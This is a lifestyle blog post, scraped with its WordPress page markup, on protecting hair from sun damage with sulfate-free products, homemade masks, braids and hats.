<figure id="attachment_821" aria-describedby="caption-attachment-821" style="width: 780px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-821 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/100705259.jpg" alt="" width="780" height="1196" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/100705259.jpg 780w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-196x300.jpg 196w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-768x1178.jpg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-668x1024.jpg 668w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-696x1067.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-274x420.jpg 274w, https://simplyorganically.com/wp-content/uploads/2018/09/100705259-600x920.jpg 600w" data-sizes="(max-width: 780px) 100vw, 780px" src="[data-uri]" style="--smush-placeholder-width: 780px; --smush-placeholder-aspect-ratio: 780/1196;" /><figcaption id="caption-attachment-821" class="wp-caption-text">Aveda Intensive Therapy hair treatment</figcaption></figure>
<p>Sulfates are common cleansing agents that you can find in your shampoo, and there are people who say they don’t feel their scalp as clean without a shampoo with sulfates involved in the process. However, sulfates can be really hard on some types of hair, stripping all the natural oils from it, something that is not a good idea especially on dry hairs. On that same note, some other ingredients in your products, such as silicones in your conditioner, which are destined to add that silky feeling to your hair and help to detangle it but are dangerous because they build up and give you a false appearance of health.</p>
<p>All these consequences are now being part of an open conversation and more consumers are aware of it every day, which is why more brands are producing sulfate and silicone free solutions for every type of hair. Switching to this product might be a long-term solution, but you will see the difference and your hair will feel and look healthier. There are various brands of sulphate free shampoos on the market. My personal favorites are Beautycounter Smoothing collection (<a href="https://www.beautycounter.com/product/smooth-control-collection">shampoo, conditioner and hair oil $77)</a> and the Aveda Damage Remedy collection.</p>
<h3><strong>3.  Repair Hair Damage Naturally </strong></h3>
<figure id="attachment_817" aria-describedby="caption-attachment-817" style="width: 680px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-817 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/Sun-damage-hair15699.jpg" alt="" width="680" height="453" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/Sun-damage-hair15699.jpg 680w, https://simplyorganically.com/wp-content/uploads/2018/09/Sun-damage-hair15699-300x200.jpg 300w, https://simplyorganically.com/wp-content/uploads/2018/09/Sun-damage-hair15699-630x420.jpg 630w, https://simplyorganically.com/wp-content/uploads/2018/09/Sun-damage-hair15699-600x400.jpg 600w" data-sizes="(max-width: 680px) 100vw, 680px" src="[data-uri]" style="--smush-placeholder-width: 680px; --smush-placeholder-aspect-ratio: 680/453;" /><figcaption id="caption-attachment-817" class="wp-caption-text">Sun damaged hair</figcaption></figure>
<p>Although we try to prevent damage from the sun, sometimes we cannot totally prevent it.  If it does happen, damage needs to be taken care of as soon as possible. There are numerous damage repair products out on the market, my favorite is Aveda’s Damage Remedy line which is good for all hair types. There are also a few natural treatments that you can do with ingredients from your kitchen. The most common ingredients for these remedies are banana, honey, lemon juice, aloe and yogurt.</p>
<p>For a very nurturing and moisturizing hair mask, mash a ripe banana in a bowl and a tablespoon of honey and some yogurt. Apply these to your hair and wash it off with your normal routine after 30 minutes. Another popular ingredient to deal with sun damage in the beauty department is aloe vera, which you can apply to your hair blended (into a paste, not completely liquid) with the juice of half a lemon. Leave it in for 15 minutes.</p>
<h3><strong>4.  Conditioning Hair Masks  </strong></h3>
<figure id="attachment_819" aria-describedby="caption-attachment-819" style="width: 688px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-819 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/strawberry-hair-mask5697.jpg" alt="" width="688" height="450" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/strawberry-hair-mask5697.jpg 688w, https://simplyorganically.com/wp-content/uploads/2018/09/strawberry-hair-mask5697-300x196.jpg 300w, https://simplyorganically.com/wp-content/uploads/2018/09/strawberry-hair-mask5697-642x420.jpg 642w, https://simplyorganically.com/wp-content/uploads/2018/09/strawberry-hair-mask5697-600x392.jpg 600w" data-sizes="(max-width: 688px) 100vw, 688px" src="[data-uri]" style="--smush-placeholder-width: 688px; --smush-placeholder-aspect-ratio: 688/450;" /><figcaption id="caption-attachment-819" class="wp-caption-text">Yogurt and Strawberry hair care</figcaption></figure>
<p>After repairing the damage to your hair, it is important that you make these habits into a routine to ensure better results with time and also to keep a healthy beautiful hair. The ideal would be that you do a deep treatment once a week, but most of us don’t have the time to really dedicate to an hour-long hair care moment of the day, so we can say that doing a hair mask every two weeks will still make a difference in the condition of your hair.  You will notice better ends, more hydration and shine, among other improvements; depending on the type of masks you choose.</p>
<p>There are countless hair masks on the market, however my favorite are the brands that incorporate natural remedies such as plants, and oils into their recipes. Brands such as Aveda, Alba Botanical and Shea Moisture all have excellent masks without silicones which are excellent for hair care.</p>
<p>Some of the most popular DIY treatments are as easy as beating an egg and apply it to your hair and scalp for half an hour or use a quarter cup of mayonnaise with a few drops of your favorite essential oil to add hydration and even some volume. Other recipes are a bit more complicated, but it never takes more than 4 ingredients to create a great hair mask right in your kitchen. If you want one that is not only moisturizing but will leave your hair smelling amazing, try mixing a few strawberries, egg yolk and two teaspoons of olive oil. Blend all of this and apply it for a mix that you will want to eat as dessert.</p>
<h3 style="text-align: center;"><strong>My Secret Moisturizing Oil Mask Recipe: </strong></h3>
<p><strong><em>2 tbsp Extra virgin coconut oil</em></strong></p>
<p><strong><em>3 drops 100% pure essential rosemary oil       </em></strong></p>
<p><strong><em>1 tbsp Castor Oil</em></strong></p>
<figure id="attachment_830" aria-describedby="caption-attachment-830" style="width: 600px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-830 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/A-Mixture-Of-Honey-and-Coconut-Oil.jpg" alt="" width="600" height="400" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/A-Mixture-Of-Honey-and-Coconut-Oil.jpg 600w, https://simplyorganically.com/wp-content/uploads/2018/09/A-Mixture-Of-Honey-and-Coconut-Oil-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/400;" /><figcaption id="caption-attachment-830" class="wp-caption-text">Coconut Oil, castor oil, with a few drops of rosemary oil</figcaption></figure>
<p><strong><em>Mix all ingredients together and apply it to hair with an application brush.</em></strong></p>
<p><em><strong>leave on hair 60 mins under a conditioning cap, or overnight and then wash with a sulphate free shampoo.</strong> <strong>Complete styling routine as usual</strong></em></p>
<h3><strong> </strong></h3>
<h3><strong>5.  </strong><strong>Protective Styles and Hair Protection</strong></h3>
<figure id="attachment_818" aria-describedby="caption-attachment-818" style="width: 640px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-818 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/Protective-Hairstyle5693.jpg" alt="" width="640" height="799" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/Protective-Hairstyle5693.jpg 640w, https://simplyorganically.com/wp-content/uploads/2018/09/Protective-Hairstyle5693-240x300.jpg 240w, https://simplyorganically.com/wp-content/uploads/2018/09/Protective-Hairstyle5693-336x420.jpg 336w, https://simplyorganically.com/wp-content/uploads/2018/09/Protective-Hairstyle5693-600x749.jpg 600w" data-sizes="(max-width: 640px) 100vw, 640px" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/799;" /><figcaption id="caption-attachment-818" class="wp-caption-text">Braids are a good way to protect against sun damage</figcaption></figure>
<p>We all love how easy it is to go to the beach or the pool with our hair down or just out on a bun and then deal with the detangling part later, which can be really painful. However, entering the water or even doing other activities (like working out) with a protective hairstyle will not only save you from this painful saga, but it will protect you from the chemicals that your hair may be exposed to from engaging in these activities.</p>
<p>Braids, ponytails and even a bun can work, but the difference you will find from this article is the extra step to is damp your hair before entering the water or working out, adding a detangler or protective barrier and then style it. You can use a few drops of essential oil or your favorite conditioner to add moisture and shield your hair. Aveda’s Sun Care Protective Veil is an excellent protective treatment for the hair applied before sun exposure.  Braids are the most effective way to do this, but the important part here is that you don’t let your hair face the water on its own.</p>
<p>There are many salons offering braiding services in each city. Go to your local Google search and type in &#8216;organic hair salons&#8217; and see what comes up. If you are in the South Florida area my go to salon for braids is Natural Trendsetters. They have a large variety of hair braiding services for clients of all races.</p>
<p>Another good way to protect your hair from the sun and keep your from sun damage is to wear a scarf or hat when exposed to direct sun for extended periods of time. There are some very good scarves and hats on the market these days so the possibilities are endless.</p>
<p>&nbsp;</p>
<figure id="attachment_828" aria-describedby="caption-attachment-828" style="width: 3024px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-828 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit.jpg" alt="" width="3024" height="4032" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit.jpg 3024w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-225x300.jpg 225w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-768x1024.jpg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-696x928.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-1068x1424.jpg 1068w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-315x420.jpg 315w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-1920x2560.jpg 1920w, https://simplyorganically.com/wp-content/uploads/2018/09/blue-swimsuit-600x800.jpg 600w" data-sizes="(max-width: 3024px) 100vw, 3024px" src="[data-uri]" style="--smush-placeholder-width: 3024px; --smush-placeholder-aspect-ratio: 3024/4032;" /><figcaption id="caption-attachment-828" class="wp-caption-text">Hats are a stylish way to protect your hair from sun damage</figcaption></figure>
<figure id="attachment_829" aria-describedby="caption-attachment-829" style="width: 780px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-829 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/102185711.jpg" alt="" width="780" height="1196" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/102185711.jpg 780w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-196x300.jpg 196w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-768x1178.jpg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-668x1024.jpg 668w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-696x1067.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-274x420.jpg 274w, https://simplyorganically.com/wp-content/uploads/2018/09/102185711-600x920.jpg 600w" data-sizes="(max-width: 780px) 100vw, 780px" src="[data-uri]" style="--smush-placeholder-width: 780px; --smush-placeholder-aspect-ratio: 780/1196;" /><figcaption id="caption-attachment-829" class="wp-caption-text"><a href="https://shop.nordstrom.com/s/cathys-concepts-monogram-straw-sun-hat/4840350?origin=category-personalizedsort&amp;breadcrumb=Home%2FWomen%2FAccessories%2FHats%2FFloppy%20Hats&amp;color=white-%20b">Monogram Hat from Nordsrom $38</a></figcaption></figure>
<figure id="attachment_827" aria-describedby="caption-attachment-827" style="width: 799px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-827 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z.jpg" alt="" width="799" height="1200" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z.jpg 799w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-200x300.jpg 200w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-768x1153.jpg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-682x1024.jpg 682w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-696x1045.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-280x420.jpg 280w, https://simplyorganically.com/wp-content/uploads/2018/09/il_fullxfull.1450744308_hb9z-600x901.jpg 600w" data-sizes="(max-width: 799px) 100vw, 799px" src="[data-uri]" style="--smush-placeholder-width: 799px; --smush-placeholder-aspect-ratio: 799/1200;" /><figcaption id="caption-attachment-827" class="wp-caption-text"><a href="https://www.wrappedbynellz.com/listing/579614903/the-tiger-hair-wrap">Head scarves Wrapped By Nellz</a></figcaption></figure>
<p>While following these Five (5) steps will protect and recover your hair from sun damage, it is important to know that hair care starts from the inside out. Eating a well balanced diet from the food pyramid that is rich in the necessary vitamins, minerals and protein are the first steps to protect your hair.</p>
<p>During sun exposure, it is not easy to keep a hair care routine but is highly recommended that you do  so in order to keep your hair healthy and looking its best.  It is also important that you include natural and less chemically laden products and techniques to take care of your hair to prevent further damage such as dryness and stress to the hair follicles resulting in a healthier hair (and scalp) to last all year round.  Now go out and get some sunshine! until next time, much love.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://simplyorganically.com/tag/beautycounter-smooth-control/">Beautycounter smooth control</a></li><li><a href="https://simplyorganically.com/tag/diy-hair-mask/">DIY hair mask</a></li><li><a href="https://simplyorganically.com/tag/essential-oils-for-hair/">essential oils for hair.</a></li><li><a href="https://simplyorganically.com/tag/hair-braids/">hair braids</a></li><li><a href="https://simplyorganically.com/tag/natural-hair-care/">natural hair care</a></li><li><a href="https://simplyorganically.com/tag/natural-hair-masks/">natural hair masks</a></li><li><a href="https://simplyorganically.com/tag/neem/">neem</a></li><li><a href="https://simplyorganically.com/tag/protective-hairstyles/">protective hairstyles</a></li><li><a href="https://simplyorganically.com/tag/sun/">sun</a></li><li><a href="https://simplyorganically.com/tag/theraneen-naturals/">theraneen naturals</a></li><li><a href="https://simplyorganically.com/tag/ways-to-protect-hair-from-sun-damage/">ways to protect hair from sun damage</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_uid_4_697087f7a0a0e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Ways+To+Save+Your+Hair+From+Sun+Damage&url=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F&via=Simply+Organically">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/&amp;media=https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg&description=5+Ways+To+Save+Your+Hair+From+Sun+Damage">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=5 Ways To Save Your Hair From Sun Damage %0A%0A https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_697087f7a0a0e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://simplyorganically.com/2018/09/a-daily-menu-3-simple-meal-ideas-for-children/">A Daily Menu- 3 Simple Meal Ideas for Children</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://simplyorganically.com/2018/10/the-natural-benefits-of-drinking-tea/">The Natural Benefits Of Drinking Tea</a></div></div></div>            <div class="author-box-wrap"><a href="https://simplyorganically.com/author/organically/"><img alt='' data-src='https://secure.gravatar.com/avatar/34ac98671d97576b2e9219787434b069406c68dff4d2f08ef6463206176b903f?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/34ac98671d97576b2e9219787434b069406c68dff4d2f08ef6463206176b903f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://simplyorganically.com/author/organically/">Organic Ally</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Organic Ally"></span><meta itemprop="datePublished" content="2018-09-12T05:41:55+00:00"><meta itemprop="dateModified" content="2018-09-13T22:49:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://simplyorganically.com/wp-content/uploads/2018/05/Untitled-2.png"></span><meta itemprop="name" content="Simply Organically"></span><meta itemprop="headline " content="5 Ways To Save Your Hair From Sun Damage"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg"><meta itemprop="width" content="1237"><meta itemprop="height" content="848"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_697087f7a6b96_rand td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="td_uid_5_697087f7a6b96" ><script>var block_td_uid_5_697087f7a6b96 = new tdBlock();
block_td_uid_5_697087f7a6b96.id = "td_uid_5_697087f7a6b96";
block_td_uid_5_697087f7a6b96.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697087f7a6b96_rand","td_column_number":3,"live_filter_cur_post_id":813,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697087f7a6b96_rand","tdc_css_class_style":"td_uid_5_697087f7a6b96_rand_style"}';
block_td_uid_5_697087f7a6b96.td_column_number = "3";
block_td_uid_5_697087f7a6b96.block_type = "td_block_related_posts";
block_td_uid_5_697087f7a6b96.post_count = "3";
block_td_uid_5_697087f7a6b96.found_posts = "50";
block_td_uid_5_697087f7a6b96.header_color = "";
block_td_uid_5_697087f7a6b96.ajax_pagination_infinite_stop = "";
block_td_uid_5_697087f7a6b96.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_697087f7a6b96);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697087f7a92c5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697087f7a6b96" href="#">RELATED ARTICLES</a><a id="td_uid_7_697087f7a92cd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697087f7a6b96" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_697087f7a6b96 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://simplyorganically.com/2022/04/it-is-time-for-your-business-to-go-paperless/" rel="bookmark" class="td-image-wrap" title="It is Time for Your Business to go Paperless"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2022/04/Picture1-218x150.png" data-srcset="https://simplyorganically.com/wp-content/uploads/2022/04/Picture1-218x150.png 218w, https://simplyorganically.com/wp-content/uploads/2022/04/Picture1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="It is Time for Your Business to go Paperless" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://simplyorganically.com/category/featured/" class="td-post-category">Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2022/04/it-is-time-for-your-business-to-go-paperless/" rel="bookmark" title="It is Time for Your Business to go Paperless">It is Time for Your Business to go Paperless</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://simplyorganically.com/2021/03/7-effective-natural-remedies-for-insomnia/" rel="bookmark" class="td-image-wrap" title="Effective Natural Remedies for Insomnia"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2021/03/pug-sleeping-in-218x150.jpg" data-srcset="https://simplyorganically.com/wp-content/uploads/2021/03/pug-sleeping-in-218x150.jpg 218w, https://simplyorganically.com/wp-content/uploads/2021/03/pug-sleeping-in-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Effective Natural Remedies for Insomnia" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://simplyorganically.com/category/natural-remedies/" class="td-post-category">Natural Remedies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2021/03/7-effective-natural-remedies-for-insomnia/" rel="bookmark" title="Effective Natural Remedies for Insomnia">Effective Natural Remedies for Insomnia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://simplyorganically.com/2021/02/the-benefits-of-essential-oils/" rel="bookmark" class="td-image-wrap" title="The Benefits of Essential Oils in the Home"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2021/02/AllyFarmersMarket_0202-218x150.jpg" data-srcset="https://simplyorganically.com/wp-content/uploads/2021/02/AllyFarmersMarket_0202-218x150.jpg 218w, https://simplyorganically.com/wp-content/uploads/2021/02/AllyFarmersMarket_0202-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Benefits of Essential Oils in the Home" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://simplyorganically.com/category/natural-remedies/" class="td-post-category">Natural Remedies</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2021/02/the-benefits-of-essential-oils/" rel="bookmark" title="The Benefits of Essential Oils in the Home">The Benefits of Essential Oils in the Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697087f7a6b96" data-td_block_id="td_uid_5_697087f7a6b96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697087f7a6b96" data-td_block_id="td_uid_5_697087f7a6b96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_6">
                <h4 class="td-comments-title td-block-title"><span>1 COMMENT</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-5913">
			<article>
	            <footer>
                    <img alt='' data-src='https://secure.gravatar.com/avatar/3f43cc2b9b53d15cf50d3f6e818be28f9728c9550224c24e97bb7a1c7bb70e5e?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3f43cc2b9b53d15cf50d3f6e818be28f9728c9550224c24e97bb7a1c7bb70e5e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite><a href="https://www.sonipackers.in/" class="url" rel="ugc external nofollow">Packers and Movers in Mira Road</a></cite>

                    <a class="comment-link" href="#comment-5913">
                        <time pubdate="1607277714">December 6, 2020 at 6:01 pm</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Useful information. Fortunate me I discovered your website by accident, and I am surprised why this twist of fate didn&#8217;t happened earlier! I bookmarked it.</p>
                </div>

	            <div class="comment-meta" id="comment-5913">
                    <a rel="nofollow" class="comment-reply-login" href="https://simplyorganically.com/wp-login.php?redirect_to=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F">Log in to leave a comment</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/5-ways-to-save-your-hair-from-sun-damage/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://simplyorganically.com/wp-login.php?redirect_to=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_6 widget widget_cnss_widget"><h4 class="td-block-title"><span>Follow Us</span></h4><ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center; margin: 0 auto;">		<li class="cn-fa-pinterest cn-fa-icon " style="display:inline-block;"><a class="cnss-pinterest-square" target="_blank" href="https://www.pinterest.com/simplyorganically" title="Pinterest" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Pinterest" style="font-size:32px;" class="fa fa-pinterest-square"></i></a></li>		<li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter-square" target="_blank" href="https://twitter.com/SOrganically" title="Twitter" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Twitter" style="font-size:32px;" class="fa fa-twitter-square"></i></a></li>		<li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="http://instagram.com/simplyorganically" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fa fa-instagram"></i></a></li></ul>
	
	</aside><aside class="td_block_template_6 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Subscribe</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-222" method="post" data-id="222" data-name="main" ><div class="mc4wp-form-fields"><p>
    <label>Name</label>
    <input name="FNAME" placeholder="Name" required="" type="text">
</p>

<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Subscribe" />
